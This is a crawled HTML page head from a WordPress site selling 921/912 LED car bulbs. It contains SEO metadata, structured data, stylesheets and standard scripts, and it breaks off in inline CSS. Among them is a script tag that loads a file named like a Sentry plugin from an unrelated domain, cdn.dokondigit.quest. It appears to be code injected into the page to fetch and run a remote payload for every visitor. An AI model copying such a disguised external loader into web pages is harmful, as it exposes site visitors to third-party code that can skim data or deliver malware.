

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hikari-led.com/bulbs/921-912.html
body_size: 17345
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hikari-led.com/xmlrpc.php"/>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://hikari-led.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>921 / 912 LED Bulbs</title>
<meta name="description" content="Many American car owners decide to replace their factory light bulbs with 921 / 912 LED ones. There are many reasons to select LEDs by Hikari. Step in to see technical characteristics, official bulb specs &amp; more!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hikari-led.com/bulbs/921-912.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="921 / 912 LED Bulbs" />
<meta property="og:description" content="Many American car owners decide to replace their factory light bulbs with 921 / 912 LED ones. There are many reasons to select LEDs by Hikari. Step in to see technical characteristics, official bulb specs &amp; more!" />
<meta property="og:url" content="https://hikari-led.com/bulbs/921-912.html" />
<meta property="og:site_name" content="Hikari Led" />
<meta property="og:updated_time" content="2025-02-21T09:51:11+00:00" />
<meta property="og:image" content="https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg" />
<meta property="og:image:secure_url" content="https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="921 led bulb" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-04-05T16:42:55+00:00" />
<meta property="article:modified_time" content="2025-02-21T09:51:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="921 / 912 LED Bulbs" />
<meta name="twitter:description" content="Many American car owners decide to replace their factory light bulbs with 921 / 912 LED ones. There are many reasons to select LEDs by Hikari. Step in to see technical characteristics, official bulb specs &amp; more!" />
<meta name="twitter:image" content="https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hikari-led.com/#organization","name":"Hikari Led","url":"https://hikari-led.com","email":"info@hikari-led.com"},{"@type":"WebSite","@id":"https://hikari-led.com/#website","url":"https://hikari-led.com","name":"Hikari Led","alternateName":"Hikari","publisher":{"@id":"https://hikari-led.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg","url":"https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hikari-led.com/bulbs/921-912.html#webpage","url":"https://hikari-led.com/bulbs/921-912.html","name":"921 / 912 LED Bulbs","datePublished":"2019-04-05T16:42:55+00:00","dateModified":"2025-02-21T09:51:11+00:00","isPartOf":{"@id":"https://hikari-led.com/#website"},"primaryImageOfPage":{"@id":"https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://hikari-led.com/author/expert","name":"Expert","url":"https://hikari-led.com/author/expert","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6ea3fbd911547b825102a4bb21048068742904c6f4fda44991bbfda85bb7b943?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6ea3fbd911547b825102a4bb21048068742904c6f4fda44991bbfda85bb7b943?s=96&amp;d=mm&amp;r=g","caption":"Expert","inLanguage":"en-US"},"worksFor":{"@id":"https://hikari-led.com/#organization"}},{"@type":"Article","headline":"921 / 912 LED Bulbs","datePublished":"2019-04-05T16:42:55+00:00","dateModified":"2025-02-21T09:51:11+00:00","author":{"@id":"https://hikari-led.com/author/expert","name":"Expert"},"publisher":{"@id":"https://hikari-led.com/#organization"},"description":"Many American car owners decide to replace their factory light bulbs with 921 / 912 LED ones. There are many reasons to select LEDs by Hikari. Step in to see technical characteristics, official bulb specs &amp; more!","name":"921 / 912 LED Bulbs","@id":"https://hikari-led.com/bulbs/921-912.html#richSnippet","isPartOf":{"@id":"https://hikari-led.com/bulbs/921-912.html#webpage"},"image":{"@id":"https://hikari-led.com/wp-content/uploads/2019/04/921-led-bulb.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hikari-led.com/bulbs/921-912.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hikari-led.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://hikari-led.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%7CPlayfair+Display%3Aregular%2C700%2C900%7COpen+Sans%3A300%2Cregular%2C600%2C700%2C800&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://hikari-led.com/wp-content/themes/kallyas/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://hikari-led.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://hikari-led.com/wp-content/themes/kallyas/css/template.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='zn_pb_css-css' href='https://hikari-led.com/wp-content/uploads/zn_pb_css.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hikari-led.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='affiai-box-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://hikari-led.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='afxshop-css' href='https://hikari-led.com/wp-content/plugins/affiai/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='afxshop-inline-css' type='text/css'>
.icon-rank i {color:#df4a11;text-shadow: 1px 1px 1px #ccc}
.afxshop .afxshop-button, .btnafx, .afxshop-small .afxshop-price, .afx_arrow_next, .afx_arrow_prev {background-color:#df4a11 !important}
.afxshop .afx-border .afxshop-button, .afx-border .btnafx, .afxshop-small .afx-border .afxshop-price {background-color:transparent !important; color:#df4a11 !important; border:2px solid #df4a11; }.afxshop-small .afx-border .afxshop-price, .afxshop .afx-border .afxshop-button, .afx-border a.btnafx { text-shadow: none; }
.afxshop .afxshop-autodescr {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.afxshop-grid .afxshop-item {flex: 1 0 calc(50% - 1em)}
.afxshop-date span::before, .mtn_content span::before { content : "Price updated on "; }
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://hikari-led.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://hikari-led.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://hikari-led.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://hikari-led.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://hikari-led.com/wp-content/themes/kallyas/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='https://hikari-led.com/wp-content/uploads/zn_dynamic.css?ver=1740132789.8038' type='text/css' media='all' />
<script type="text/javascript" src="https://hikari-led.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hikari-led.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.4" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/themes/kallyas/js/bootstrap.min.js?ver=4.2" id="th-bootstrap-plugin-js"></script>
<script type="text/javascript" src="https://hikari-led.com/wp-content/themes/kallyas/js/modernizr.js?ver=4.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://hikari-led.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hikari-led.com/wp-json/wp/v2/pages/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hikari-led.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://hikari-led.com/?p=355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hikari-led.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhikari-led.com%2Fbulbs%2F921-912.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hikari-led.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhikari-led.com%2Fbulbs%2F921-912.html&#038;format=xml" />
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://hikari-led.com",
                "name": "Hikari LED"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://hikari-led.com/bulbs.html",
                "name": "Hikari LED Bulb Sizes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://hikari-led.com/bulbs/921-912.html",
                "name": "921 / 912 LED Bulbs"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Hikari LED",
    "url": "https://hikari-led.com/",
    "logo": "https://hikari-led.com/wp-content/uploads/2019/01/hikari-promo.jpg"
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "HEADLIGHT BULBS",
        "HIKARI UltraFocus",
        "HIKARI 2023 Future",
        "HIKARI 2022 HyperStar",
        "HIKARI 2021 Acme-X",
        "Basic LED Kit",
        "Hikari Top CREE LED Kit",
        "Ultra LED Kit",
        "Best Night Vision",
        "Best LED Kits",
        "Installation",
        "INTERIOR LED BULBS",
        "SHOP BY BULB SIZE",
        "Hikari 9003 LED Bulbs",
        "Hikari 9004 / HB1 LED Bulbs",
        "Hikari 9005 / HB3 LED Bulbs",
        "Hikari 9006 / HB4 LED Bulbs",
        "Hikari 9007 / HB5 LED Bulbs",
        "Hikari H1 LED Bulbs",
        "Hikari H3 LED Bulbs",
        "H7 LED Bulbs",
        "Hikari H13 LED Bulbs",
        "Hikari H16 LED Bulbs",
        "Hikari 194 LED Bulbs",
        "T10 LED Bulbs",
        "Hikari 569 / 578 LED Bulbs",
        "921 / 912 LED Bulbs",
        "Hikari 9012 / HIR2 LED Bulbs",
        "FEATURED PRODUCTS",
        "Hikari LED Motorcycle Bulbs",
        "OLM Hikari Series",
        "REVIEWS",
        "WARRANTY",
        "GUIDES & ARTICLES"
    ],
    "url": [
        "https://hikari-led.com/headlight-bulbs.html",
        "https://hikari-led.com/headlight-bulbs/ultrafocus.html",
        "https://hikari-led.com/headlight-bulbs/future.html",
        "https://hikari-led.com/headlight-bulbs/hyperstar.html",
        "https://hikari-led.com/headlight-bulbs/acme-x.html",
        "https://hikari-led.com/headlight-bulbs/basic-led-conversion-kit.html",
        "https://hikari-led.com/headlight-bulbs/top-cree-led-kit.html",
        "https://hikari-led.com/headlight-bulbs/ultra-led-headlight-conversion-kit.html",
        "https://hikari-led.com/headlight-bulbs/2020-best-night-vision.html",
        "https://hikari-led.com/headlight-bulbs/best-led-kits.html",
        "https://hikari-led.com/pdf/Hikari-LED-Headlight-Kit-Installation-Instruction.pdf",
        "https://hikari-led.com/interior-led-bulbs.html",
        "https://hikari-led.com/bulbs.html",
        "https://hikari-led.com/9003-led-bulbs.html",
        "https://hikari-led.com/bulbs/9004-hb1.html",
        "https://hikari-led.com/bulbs/9005-hb3.html",
        "https://hikari-led.com/bulbs/9006-hb4.html",
        "https://hikari-led.com/bulbs/9007-hb5.html",
        "https://hikari-led.com/bulbs/h1.html",
        "https://hikari-led.com/bulbs/h3.html",
        "https://hikari-led.com/bulbs/h7.html",
        "https://hikari-led.com/bulbs/h13.html",
        "https://hikari-led.com/guides-articles/h16-led-bulbs.html",
        "https://hikari-led.com/bulbs/194-bulb.html",
        "https://hikari-led.com/bulbs/t10.html",
        "https://hikari-led.com/bulbs/569-578.html",
        "https://hikari-led.com/bulbs/921-912.html",
        "https://hikari-led.com/bulbs/9012-hir2.html",
        "#",
        "https://hikari-led.com/led-motorcycle-bulb.html",
        "https://hikari-led.com/olm-hikari-series-led-headlights.html",
        "https://hikari-led.com/reviews.html",
        "https://hikari-led.com/warranty.html",
        "https://hikari-led.com/guides-articles.html"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Hikari LED",
    "alternateName": "",
    "url": "https://hikari-led.com/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
			<meta name="theme-color" content="#ffcc33">
					<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: { i: 10, f: 25, o: 12.1, s: 7, n: 9 }
			};

			$buoop.ol = window.onload;

			window.onload = function(){
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><!-- Generated inline styles --><style type='text/css' id='zn-inline-styles'>.eluid091c2e91{padding-top:5px;padding-bottom:5px;}.eluid04c25cf2{padding-bottom:2px;}.eluid99b6ab50 .grid-ibx__title {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:20px;line-height:30px;font-weight:400;font-style:normal;} .eluid99b6ab50 .grid-ibx__desc {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:13px;line-height:24px;font-weight:400;font-style:normal;} .eluid99b6ab50 .grid-ibx__item {height:240px} .eluid0bc1a0e0 .grid-ibx__title {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:20px;line-height:30px;font-weight:400;font-style:normal;} .eluid0bc1a0e0 .grid-ibx__desc {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:13px;line-height:24px;font-weight:400;font-style:normal;} .eluid0bc1a0e0 .grid-ibx__item {height:240px} .eluidf620d084 .grid-ibx__title {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:20px;line-height:30px;font-weight:400;font-style:normal;} .eluidf620d084 .grid-ibx__desc {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:13px;line-height:24px;font-weight:400;font-style:normal;} .eluidf620d084 .grid-ibx__item {height:240px} .eluidc8ef3bd6{padding-bottom:2px;}.eluidf8f706dc .grid-ibx__title {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:20px;line-height:30px;font-weight:400;font-style:normal;} .eluidf8f706dc .grid-ibx__desc {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:13px;line-height:24px;font-weight:400;font-style:normal;} .eluid86a37274 